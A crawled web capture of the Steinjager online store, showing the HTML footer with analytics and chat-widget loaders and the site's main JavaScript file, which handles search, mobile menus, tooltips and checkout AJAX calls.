            <a href="https://gitwerk.com/shop/" title="Gitwerk">Gitwerk</a>
        </div>
        <div class="col-sm-4">
            <a href="https://steinjager.com/shop/new-user" title="Create Account">Create Account</a><br>
                            <a href="https://steinjager.com/shop/login" title="Log In">Log In</a><br>
                        <a href="https://steinjager.com/shop/news" title="Latest News">News</a><br>
            <a href="https://steinjager.com/shop/" title="Steinjager Online Store">Home</a><br>
            <a href="https://steinjager.com/shop/contact-us" title="Contact Us">Contact Us</a>
          </div>
        </div>
    </div>
  </div>
</footer>
</div> <!-- end of background -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="./catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>

<script type='text/javascript'>//MCR

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-40424482-1', 'steinjager.com');
    ga('send', 'pageview');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');


    //UA-10877219-1
    ga('create', 'UA-10877219-1', 'steinjager.com');
    //ga('create', 'UA-32101578-22', 'steinjager.com');

    ga('send', 'pageview');

    (function () { 
        var done = false;    
        var script = document.createElement('script');  
        script.async = true;    
        script.type = 'text/javascript';    
        script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; 
        document.getElementsByTagName('HEAD').item(0).appendChild(script); 
        script.onreadystatechange = script.onload = function (e) {   
            if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { 
                var w = new PCWidget({ c: '8ab8ec46-c57f-40bc-97f7-46950d5b04e9', f: true }); done = true;   
            }   
        };  
    })();   

</script>
</body></html> 


--- FILE ---
content_type: application/javascript
request_url: https://steinjager.com/shop/catalog/view/javascript/stMain.js?v=1.13
body_size: 2256
content:
//****************************************************//
//					General JS						  //
//****************************************************//
var screenChange = 1000;

function getUrlVariable(variable) {
  var href = location.href;
  variable = variable.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
  var regstr = "[\\?&]" + variable + "=([^&#]*)";
  var reg = new RegExp(regstr);
  var matches = reg.exec(href);
  return null == matches ? null : matches[1];
}

document.onkeydown = function (evt) {
  var keyCode = evt ? (evt.which ? evt.which : evt.keyCode) : event.keyCode;
  if (keyCode == 13 && $('.searchText').is(':focus')) {
    $(".searchButton").click();
  }
  if (keyCode == 13 && $('.searchText-mobile').is(':focus')) {
    $(".searchButton-mobile").click();
  }
  if (keyCode == 13 && $('.searchText-page').is(':focus')) {
    $(".searchButton-page").click();
  }
  else {
    return true;
  }
};

$(window).resize(function(){
  if ($( document ).width() < screenChange) {//is smaller screen
    $("#content").removeClass("col-sm-9");
    $("#content").addClass("col-sm-12");
  } else {
    $("#content").removeClass("col-sm-12");
    $("#content").addClass("col-sm-9");
  }
});

var searchPageToggle = false;
$(document).ready(function(){

  if ($( document ).width() < screenChange) {//is smaller screen
    $("#content").removeClass("col-sm-9");
    $("#content").addClass("col-sm-12");
  } else {
    $("#content").removeClass("col-sm-12");
    $("#content").addClass("col-sm-9");
  }

  $(document).on("click", "#mobile-menu-button", function (e) {
    if ($(".top-navigation-mobilemenu").is(':hidden')) 
      $(".top-navigation-mobilemenu").slideDown();
    else
      $(".top-navigation-mobilemenu").slideUp();
  });

  $(document).on("click", ".mobile-menu-flip", function(e) {
    if (searchPageToggle) {
      $(".categoryOptions").hide();
      /*categoryOptions").slideUp();*/
      $(".mobile-menu-flip").attr("src", "./image/uparrow.png");
    } else {
      $(".categoryOptions").show();
      /*$(".categoryOptions").slideDown();*/
      $(".mobile-menu-flip").attr("src", "./image/downarrow.png");
    }
    searchPageToggle = !searchPageToggle;
  });

  $(document).on("click", ".filters", function(e) {
    console.log("clicky - show column");
    $(".drill-down").slideDown("slow", function() {});
  });

  $(document).on("click", ".filter-close", function(e) {
    console.log("clicky - hide column");
    $(".drill-down").slideUp("slow", function() {});
  });

  $(document).on("click", "#mobile-vertical-menu", function (e) {
    $(".drill-down").show();
    /*$(".drill-down").show("slide", { direction: "left" }, 1000);*/
    $("#mobile-vertical-menu").hide();
  });

  $(document).on("click", "#mobile-vertical-menu-exit", function (e) {
    $(".drill-down").hide();
    /*$(".drill-down").hide("slide", { direction: "left" }, 1000);*/
    $("#mobile-vertical-menu").show();
  });

  //Limit changes on category / search pages
  $("#limitChange").change(function(e) {
    window.location.href = $("#limitChange").val();
  });

  $('.searchButton').click(function (e) {
    // check to make sure that something is typed into the search box.
    console.log("search button clicked");
    e.preventDefault();
    var search_input = jQuery('.searchText').val();

    if (search_input.length === 0) {
        alert('Search Undefined, Please enter something to search on.');
    } else {
        window.open('https://steinjager.com/shop/search?search=' + search_input, "_self");
    }
  });

  $('.searchButton-mobile').click(function (e) {
    // check to make sure that something is typed into the search box.
    console.log("search button clicked");
    e.preventDefault();
    var search_input = jQuery('.searchText-mobile').val();

    if (search_input.length === 0) {
        alert('Search Undefined, Please enter something to search on.');
    } else {
        window.open('https://steinjager.com/shop/search?search=' + search_input, "_self");
    }
  });

  $('.searchButton-page').click(function (e) {
    // check to make sure that something is typed into the search box.
    console.log("search button clicked");
    e.preventDefault();
    var search_input = jQuery('.searchText-page').val();

    if (search_input.length === 0) {
        alert('Search Undefined, Please enter something to search on.');
    } else {
        window.open('https://steinjager.com/shop/search?search=' + search_input, "_self");
    }
  });
});

function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1067747384/MGIqCIem_o4BELiQkv0D',
      'value': 5.0,
      'currency': 'USD',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}

function ConfirmSaleCOD() {
  console.log("clicked button");
  $.ajax({
    url: 'index.php?route=extension/payment/cod/confirm',
    dataType: 'json',
    beforeSend: function() {
      $('#button-confirm').button('loading');
    },
    complete: function() {
      $('#button-confirm').button('reset');
    },
    success: function(json) {
      gtag_report_conversion();
      if (json['redirect']) {
        location = json['redirect'];  
      }
    },
    error: function(xhr, ajaxOptions, thrownError) {
      alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
    }
  });
}

var sendingSale = false;
function ConfirmSalePP(div) {

  if (sendingSale) return;

  console.log(div.id);
  $.ajax({
    url: 'index.php?route=extension/payment/pp_payflow/send',
    type: 'post',
    data: $('#payment :input'),
    dataType: 'json',
    beforeSend: function() {
      sendingSale = true;
      console.log("before send: "+$("#button-confirm").val());
      div.button('loading');
      div.attr("disabled", true);
      div.val("Submitting. . . ");
      //$("#pp-status").html("Submitting Payment");
    },
    complete: function() {
      sendingSale = false;
      console.log("complete send");
      gtag_report_conversion();
      div.button('reset');
      div.attr("disabled", false);
      div.val("Confirm");
      //$("#pp-status").html("");
    },
    success: function(json) {

      if (json['error'] == 'redirect') {
        location = json['link'];
        return;
      }

      if (json['error']) {
        alert(json['error']);
      }

      if (json['success']) {
        location = json['success'];
      }
    }
  });
}
//****************************************************//
//          Tooltip             //
//****************************************************//
var tooltip=function(){
    var id = 'tt';
    var top = 3;
    var left = 3;
    var maxw = 300;
    var speed = 10;
    var timer = 20;
    var endalpha = 95;
    var alpha = 0;
    var tt,t,c,b,h;
    var ie = document.all ? true : false;
    return{
        show:function(v,w){
            if(tt == null){
                tt = document.createElement('div');
                tt.setAttribute('id',id);
                t = document.createElement('div');
                t.setAttribute('id',id + 'top');
                c = document.createElement('div');
                c.setAttribute('id',id + 'cont');
                b = document.createElement('div');
                b.setAttribute('id',id + 'bot');
                tt.appendChild(t);
                tt.appendChild(c);
                tt.appendChild(b);
                document.body.appendChild(tt);
                tt.style.opacity = 0;
                tt.style.filter = 'alpha(opacity=0)';
                document.onmousemove = this.pos;
            }
            tt.style.display = 'block';
            c.innerHTML = v;
            tt.style.width = w ? w + 'px' : 'auto';
            if(!w && ie){
                t.style.display = 'none';
                b.style.display = 'none';
                tt.style.width = tt.offsetWidth;
                t.style.display = 'block';
                b.style.display = 'block';
            }
            if(tt.offsetWidth > maxw){tt.style.width = maxw + 'px'}
            h = parseInt(tt.offsetHeight) + top;
            clearInterval(tt.timer);
            tt.timer = setInterval(function(){tooltip.fade(1)},timer);
        },
        pos:function(e){
            var u = ie ? event.clientY + document.documentElement.scrollTop : e.pageY;
            var l = ie ? event.clientX + document.documentElement.scrollLeft : e.pageX;
            tt.style.top = (u - h) + 'px';
            tt.style.left = (l + left) + 'px';
        },
        fade:function(d){
            var a = alpha;
            if((a != endalpha && d == 1) || (a != 0 && d == -1)){
                var i = speed;
                if(endalpha - a < speed && d == 1){
                    i = endalpha - a;
                }else if(alpha < speed && d == -1){
                    i = a;
                }
                alpha = a + (i * d);
                tt.style.opacity = alpha * .01;
                tt.style.filter = 'alpha(opacity=' + alpha + ')';
            }else{
                clearInterval(tt.timer);
                if(d == -1){tt.style.display = 'none'}
            }
        },
        hide:function(){
            clearInterval(tt.timer);
            tt.timer = setInterval(function(){tooltip.fade(-1)},timer);
        }
    };
}();

//*******************************************************
//Utility
//*******************************************************
function CapitalizeFirstLetter(str) {
  return str.charAt(0).toUpperCase() + str.slice(1);
}